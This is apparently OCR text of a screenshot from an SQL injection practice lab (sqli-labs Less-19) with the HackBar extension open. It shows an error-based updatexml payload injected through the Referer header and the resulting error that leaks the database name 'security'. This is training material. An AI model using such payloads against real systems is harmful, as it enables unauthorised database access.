 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 174.0.0.201
Your Referer is: ' or updatexml(1,concat(0x7e,(database())),0))-- +
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL http://22565706-15ae-4323-8d6b-65d44624c4aa.node3.buuoj.cn/Less-19/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=admin R ' or updatexml(1,concat(0x7e,(database())),0))-- +